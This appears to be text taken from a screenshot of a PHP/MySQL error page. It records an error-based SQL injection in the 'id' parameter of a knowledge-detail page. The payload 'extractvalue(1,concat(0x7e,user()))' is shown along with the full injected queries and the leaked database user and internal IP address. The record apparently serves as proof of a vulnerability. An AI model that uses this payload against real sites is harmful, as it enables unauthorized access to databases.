 Database Error
Message: MySQL Query fail:XPATH syntax error: '~php@10.200.17.141'Resource id #10 SELECT k.*,kcm.cat_id,kc.name as
cat_name,kc.parent_id FROM knowledge as k left join knowledge_cat_mapping as kcm on k.id=kcm.knowledge_id left join
knowledge_category as kc on kcm.cat_id=kc.id WHERE k.id=3200 and extractvalue(1,concat(0x7e,user())) AND
kcm.published=1
MySQL Error: XPATH syntax error: '~php@10.200.17.141'
Date: Monday, May 30, 2016 at 6:12:55 PM
Script: /webapp/bybapp.php?page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,user()))
Referer:
Database Error
Message: MySQL Query fail:XPATH syntax error: '~php@10.200.17.141'Resource id #10 SELECT id,category_id
FROM knowledge WHERE id=3200 and extractvalue(1,concat(0x7e,user())) LIMIT 1
MySQL Error: XPATH syntax error: '~php@10.200.17.141'
Date: Monday, May 30, 2016 at 6:12:55 PM
Script: /webapp/bybapp.php?
page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,user()))
Referer:
Database Error
Message: Result ID: could not be freed.
MySQL Error: XPATH syntax error: '~php@10.200.17.141'
Date: Monday, May 30, 2016 at 6:12:55 PM
Script: /webapp/bybapp.php?
page=knowledge_detail&id=3200%20and%20extractvalue(1,concat(0x7e,user()))
55%
0.3K/s